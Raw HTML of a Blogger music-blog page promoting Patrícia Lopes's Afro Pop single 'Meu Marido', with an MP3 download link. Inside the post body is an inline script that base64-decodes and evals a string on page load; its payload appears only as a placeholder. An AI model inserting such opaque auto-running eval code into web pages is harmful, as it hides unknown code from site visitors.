.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1073px}
body#layout .row {width: 1000px;}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:26%;float:left;margin:0 1% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-43785363-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js'></script>
<script>
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "945ffd30-9f0b-4d85-981a-277b7e72450c",
    });
  });
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5396207172997086520&amp;zx=39cf41cf-c5a4-48a0-8d9a-2e0d7a09690b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5396207172997086520&amp;zx=39cf41cf-c5a4-48a0-8d9a-2e0d7a09690b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-7461840870695284 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Bungee"></head>
<body class='item'>
<!-- OLD ADS BY GOOGLE -->
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7461840870695284'></script>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='http://www.angomais.net/'>Home</a></li>
<li><a href='http://www.angomais.net/p/mapa-do-site.html'>Mapa do Site</a></li>
<li><a href='http://www.angomais.net/p/sobre.html'>Sobre</a></li>
<li><a href='https://www.facebook.com/AngoMaisBlog/'>Facebook</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/AngoMaisBlog/' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/angomaisblog' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/angomaisblog/' target='_blank' title='instagram'></a></li>
<li><a class='pinterest' href='http://pinterest.com' target='_blank' title='pinterest'></a></li>
<li><a class='gplus' href='https://apis.google.com/u/0/wm/1/101992412220191257076' target='_blank' title='gplus'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.angomais.net/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Ango Mais' height='38px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjiVW4pId0dpkRwtcBBSadv99WeMbOaw8Z3Dq5L5R0RZ9tjzdyt5kkaqi73DjGmdne6GA6U-3ghvB97-SQaBFgdlbesu55Ntl5r3RozBoV_IaKf6MtF6Rts78GU85NVelcIemZMmvINGUA/s1600/mini-logo+2.png' style='display: block' width='255px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.angomais.net/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.angomais.net/search/label/House%20Music' itemprop='url'>House Music</a></li>
<li itemprop='name'><a href='http://www.angomais.net/search/label/Rap' itemprop='url'>Rap</a></li>
<li itemprop='name'><a href='http://www.angomais.net/search/label/Destaque' itemprop='url'>Destaque</a></li>
<li itemprop='name'><a href='http://www.angomais.net/search/label/N%C3%B3cticias' itemprop='url'>_Nócticias</a></li>
<li itemprop='name'><a href='http://www.angomais.net/p/sobre.html' itemprop='url'>Sobre</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Digite e aperte enter para pesquisar...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>



<div id="outer-wrapper" class="item">

  
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivmPo7VVm8xbCxxskldOyQBfAJo4HgYugDJIqzj7rDIXgX_KjZvxgPDzPC2E8yn55w7bJ3o7rzJEdaU6ODwu6YNUSuFersZn7662lZqQQ5f8E6SOpBhC8KfGH0NyjY5TPFq83VtxL4VHE/s640/PATRICIA+LOPES+2.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.angomais.net/' property='v:title' rel='v:url'>Home</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.angomais.net/search/label/Afro%20Pop' property='v:title' rel='v:url'>Afro Pop</a></span>
<brc>></brc>
<span>Patrícia Lopes - Meu Marido (Afro Pop)</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Patrícia Lopes - Meu Marido (Afro Pop)
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.angomais.net/2020/02/patricia-lopes-meu-marido-afro-pop.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.angomais.net/2020/02/patricia-lopes-meu-marido-afro-pop.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2020-02-12T18:10:00+01:00'>18:10:00</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.angomais.net/search/label/Afro%20Pop' rel='tag'>Afro Pop</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-202413707604949979' itemprop='articleBody'>
<meta content='   Patrícia Lopes cantora angolana de 21 anos de idade é a nova proposta da música angolana . &quot;Meu Marido&quot; é o novo single promoci...' name='twitter:description'/><br/>
<center><script type='text/javascript'>(function(){eval(atob('[base64]'));})();</script></center>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivmPo7VVm8xbCxxskldOyQBfAJo4HgYugDJIqzj7rDIXgX_KjZvxgPDzPC2E8yn55w7bJ3o7rzJEdaU6ODwu6YNUSuFersZn7662lZqQQ5f8E6SOpBhC8KfGH0NyjY5TPFq83VtxL4VHE/s1600/PATRICIA+LOPES+2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1000" data-original-width="1000" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivmPo7VVm8xbCxxskldOyQBfAJo4HgYugDJIqzj7rDIXgX_KjZvxgPDzPC2E8yn55w7bJ3o7rzJEdaU6ODwu6YNUSuFersZn7662lZqQQ5f8E6SOpBhC8KfGH0NyjY5TPFq83VtxL4VHE/s640/PATRICIA+LOPES+2.jpg" width="640" /></a></div>
<div style="text-align: left;">
<span style="font-family: inherit;"><span style="border: 0px none; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; position: relative; vertical-align: baseline; word-wrap: break-word;">Patrícia Lopes cantora angolana de 21 anos de idade é a nova proposta da música angolana<br />.<br />"Meu Marido" é o novo single promocional da cantora que promete conquistar o público nacional com suas canções. Confira essa historia de amor terminada em decepção fazendo o download no link abaixo!&nbsp;</span></span></div>
<div style="text-align: left;">
<span style="font-family: inherit;"><span style="border: 0px none; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; position: relative; vertical-align: baseline; word-wrap: break-word;">. </span><b style="border: 0px none; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; position: relative; vertical-align: baseline; word-wrap: break-word;"><br /></b></span></div>
<div style="text-align: left;">
<span style="font-family: inherit;"><b style="border: 0px none; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; position: relative; vertical-align: baseline; word-wrap: break-word;">Artista</b>: Patrícia Lopes </span></div>
<span style="font-family: inherit;"><b style="border: 0px none; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; position: relative; vertical-align: baseline; word-wrap: break-word;">Titulo</b>:&nbsp;&nbsp; Meu Marido</span><br />
<span style="font-family: inherit;"><b>Gênero</b>: Afro Pop</span><br />
<span style="font-family: inherit;"><b style="border: 0px none; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; position: relative; vertical-align: baseline; word-wrap: break-word;">Ano</b>: 2020<span style="font-family: inherit;"></span></span><br />
<span style="font-family: inherit;"><span style="font-family: inherit;"><b>&nbsp;</b></span></span>
<span style="font-family: inherit;">
</span>



<span style="font-family: inherit;">
</span>


<br />
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: inherit;"><a href="https://www.mediafire.com/file/6a4nif9vxbpnc7v/Patr%EDcia_Lopes_-_Meu_Marido_%28Afro_Pop%29.mp3/file" rel="nofollow" target="_blank"><img alt="Patrícia Lopes - Meu Marido Download Mp3" border="0" height="151" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgoSaKM6oPcqfFTxaS9EeGQfbh3_DlklAAtFFJVRFyDwMOjY3wE1_UmQb5iZiCcium4JmWbsDVR-uYYfkwrV3iqvHFiAyLa8h-p7EnfZXFEU_REDyJ6jkQHtftrwTca3_br0YkSZlImTJjm/s320/Bot%25C3%25A3o%252520de%252520DOWNLOAD%252520Dozinho%252520News.png" title="Patrícia Lopes - Meu Marido Download Mp3" width="320" /></a></span></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<div class='sa-title'>
<strong>PARTILHE</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.angomais.net/2020/02/patricia-lopes-meu-marido-afro-pop.html&title=Patrícia Lopes - Meu Marido (Afro Pop)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Facebook</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.angomais.net/2020/02/patricia-lopes-meu-marido-afro-pop.html&title=Patrícia Lopes - Meu Marido (Afro Pop)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.angomais.net/2020/02/patricia-lopes-meu-marido-afro-pop.html&title=Patrícia Lopes - Meu Marido (Afro Pop)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span>Google +</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.angomais.net/2020/02/patricia-lopes-meu-marido-afro-pop.html&title=Patrícia Lopes - Meu Marido (Afro Pop)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Linkedin</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.angomais.net/2020/02/patricia-lopes-meu-marido-afro-pop.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivmPo7VVm8xbCxxskldOyQBfAJo4HgYugDJIqzj7rDIXgX_KjZvxgPDzPC2E8yn55w7bJ3o7rzJEdaU6ODwu6YNUSuFersZn7662lZqQQ5f8E6SOpBhC8KfGH0NyjY5TPFq83VtxL4VHE/s640/PATRICIA+LOPES+2.jpg&description=   Patrícia Lopes cantora angolana de 21 anos de idade é a nova proposta da música angolana . &quot;Meu Marido&quot; é o novo single promoci...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Posts Relacionados</h2>
</div>
<div id='related-ready'>
Afro Pop
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.angomais.net/2020/02/malta-benga-bengaroso-ft-agente-jimmy.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.angomais.net/2020/02/liriany-ironia-zouk.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Publicar um comentário</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivmPo7VVm8xbCxxskldOyQBfAJo4HgYugDJIqzj7rDIXgX_KjZvxgPDzPC2E8yn55w7bJ3o7rzJEdaU6ODwu6YNUSuFersZn7662lZqQQ5f8E6SOpBhC8KfGH0NyjY5TPFq83VtxL4VHE/s640/PATRICIA+LOPES+2.jpg' itemprop='url'/>
</div>
<meta content='Ango Mais' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Sem comentários</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/5396207172997086520/202413707604949979' onclick=''>Enviar um comentário</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscrever:
<a class='feed-link' href='https://www.angomais.net/feeds/202413707604949979/comments/default' target='_blank' type='application/atom+xml'>
Enviar feedback
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div class='comments-system'>
<div class='facebook-comments'></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.angomais.net/2020/02/patricia-lopes-meu-marido-afro-pop.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Pesquisar</h2>
<div class='widget-content'>
<script async="async" src="https://cse.google.com/cse.js?cx=049fa8b6a847a5a62" ></script>
<div class="gcse-search"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Divulgue Aqui</h2>
<div class='widget-content'>
<div class="carouselab">
        <div class="slidesab">
     
<a href="http://angomais.net/p/envia-sua-musica.html" target="_blank">      
 <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-QLnWd0CCapiSF2Dt0j8QxmIc-Fd-KIkp1iPaf_JwewG6ROlYR-eoKaJXKrn4lxC5TqGTHpLWdxPHq8WO5tcW2SXHaBE93WhCBrRr9gDqbVk6eD1_FzYII-JRTNixsLMj81fF7zUsFv8SPCyN2_jokgRpjvyIwJO7fYkp3Hcjmy7KlZN16H0YdZ0KMg8/s323/0.png" />
</a>

<a href="http://angomais.net/p/envia-sua-musica.html" target="_blank">      
 <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgx_ca9yLyU0vWAnhvOB3rN_4Hdj3cU1aJ1vzds66wNNz3NEiNMNFUx7hxY6DON0wcFqo-r_RX2qliPt78vEtg4C5Nb08wfCRtYu7G9QqxJ4kzPAUg8TEUjUssetnU_3nKYI7Ii9lJym6mlgzqE6vvUAo55FfIs17Bg1we-X0lU5yuWnr0XRpBNxiMSVY/s323/6.png" />
</a>

    
<a href="http://angomais.net/p/envia-sua-musica.html" target="_blank">         
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOc7SayCyWDHbdfrl58EfhEyrIHTdcJv3dxZ9FC123gV_C_4NqB8m57pEVlwCrRwuYgyifPinmYvZLa1Mntv1siJBFFWltFpRFyhiOnMbQyJR1VAB3oQQkEU7sf2lioAINieExnj9k0Su7joBVPACQPw4moeWcK-cMsvUWc2H9VS8J6zHctyZJ6lPqqHw/s323/5.png" href="http://angomais.net/p/envia-sua-musica.html" />
</a>
      
<a href="http://angomais.net/p/envia-sua-musica.html" target="_blank">     
  <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqKyAOs3vp4VPp-bPB4NZiQtj4FqDzMB4787PkAFbwiltxFxYZFgdvTsgbbRoKEmnbGtTxc6v3f7yIuQDxLHOCjm0ew-RrFAH6zXfR9wfFyXt6zkcwySwik-Q7tyHIx7PnAytWxPADUujwHjRVvjGnUmw_Wm2njoO-viuBw2UTL-a0-vKKzpTCSE6KeQw/s323/4.png" href="http://angomais.net/p/envia-sua-musica.html" />
</a>
  
<a href="http://angomais.net/p/envia-sua-musica.html" target="_blank"> 
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipcRFUjygNIYeVsFLaA-4pr65u1TbgnhqtTJiznFp59Wy-8Jk_h2tASK80Mf-JiONN4OoqgsRGMF-8NOg7-4bqlnDpaAtSIn0Gble9C98yHpB4kJ3TCMqz45OXFH_OfZeoPAowrNMVNYu0IY4uneZ8WEuJ_IQQPY9da3-YJOksKTjt7zOvTsY9VgQyhbk/s323/3.png" href="http://angomais.net/p/envia-sua-musica.html" />
</a>


<a href="http://angomais.net/p/envia-sua-musica.html" target="_blank"> 
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEucd8TSQZHsUYn3aFvQaqbXlmgW088q1vvOGHX-aFTinKIozWoknRVI_PoS0awjBbMlc5WHSxomFkSBYFN5u2UQ89fi3WDHZSyZsk-VCiid9Nd2-cIKJr0A1bRm-I-ORxbks1z4zTIh-M12unMu41luSxjzXWaLG-q1YoXUDFq2aJud8kFIMq_pIDzow/s323/2.png" href="http://angomais.net/p/envia-sua-musica.html" />
</a>

<a href="http://angomais.net/p/envia-sua-musica.html" target="_blank"> 
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjZk060CFaKcdn2khdad3vwRi6uE7aFin_RBQ9pTSXGSM4dpFadHUp-UTox6oKB0Iq4PS-1D_rQ3e7jvCMn84pOzktsAbr6ELyuTkMBSdGWgFPlAPXd6CfgUzNYBYc4gJaDLTgFhUEU2QaDKL9GG2vWzFw1NywDzDFhGhptyJIdViYWfA1tf8Opo9Tbf0/s323/1.png" href="http://angomais.net/p/envia-sua-musica.html" />
</a>

     
 </div>
        <div class="navigationab">
            <button class="prevab">&#10094;</button>
            <button class="nextab">&#10095;</button>
        </div>
    </div>

    <script>
        const slides = document.querySelector('.slidesab');
        const images = document.querySelectorAll('.slidesab img');
        const prev = document.querySelector('.prevab');
        const next = document.querySelector('.nextab');

        let index = 0;

        function showSlide(i) {
            index = (i + images.length) % images.length;
            slides.style.transform = `translateX(${-index * 100}%)`;
        }

        function nextSlide() {
            showSlide(index + 1);
        }

        function prevSlide() {
            showSlide(index - 1);
        }

        next.addEventListener('click', nextSlide);
        prev.addEventListener('click', prevSlide);

        setInterval(nextSlide, 5000); // Troca de imagem a cada 5 segundos
    </script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Social</h2>
<div class='widget-content'>
<div style="clear: both; text-align: left; width: 300px;">
 
<a rel="nofollow" target="_blank" href="https://www.facebook.com/AngoMaisBlog/"><img data-original-height="48" data-original-width="48" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlTw-aLvDt7mGIBhjY0KFhs56zgsPNkUNbUe2_kFMeYSf0QJ3pIbFokgBOuQq-tabPmh36JtedpotTCZrwE2SsoTBNtNkJlWo5vWyPj5cglmuKeGg_IADOQJUa4z-YlGRgtzSBXkOYmOo/s48/fb.png" title="Facebook" /></a> 
  
  <a rel="nofollow" target="_blank" href="https://twitter.com/angomaisblog"><img data-original-height="48" data-original-width="48" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwc68m_vOgAdvbDBRZYXut9eOU_WSYUv0SiZNanHrNtAftF_Oi84F6WttYuQpsvWbP5bWxQJlQA6fOhyR6VmeCW-nFYaGCBvqjpSmrIooX3DmoTzx0UTamuu3lSShtW5INfSqIXL1DM6A/s48/twt.png" title="Twitter" /></a>
  
 <a rel="nofollow" target="_blank" href="https://www.youtube.com/channel/UCgpnBmscIYHtdmrnzMVMwSQ"><img data-original-height="48" data-original-width="48" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRlzJw4dz-GwkuWbGBfFh0oUafw28FcCRxVexAtYakxhqsevRn5cqOaUSyfXlR0xppt245vBsZir14fSoaQw0fZLuiJHpBt50RunoL-_KWGok01ucTaQ554MHJOKIXFZ8CCuvHGL0Zf3M/s48/yt.png" title="Youtube" /></a>

<a rel="nofollow" target="_blank" href="https://www.instagram.com/angomaisblog/"><img data-original-height="48" data-original-width="48" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQYSD7iCZlM3mfvvhkK-4iWyddmwXZsfbd-soJ0JJS40nlP_-KrzWUQzlvaUKG9Xe51BdVXbDWDeannQtNBLXuTExPLQYKj54bEhaPrGC0F5KjCUk6HVk-ivpUJMtHeaJ8oKNvjPwPN0Q/s0/inst.png" title="Instagram"  /></a>

</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Veja Também</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-adapt-container-width="true" data-hide-cover="false" data-href="https://www.facebook.com/angomaisblog/" data-show-facepile="true" data-small-header="false" data-width="360"></div></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
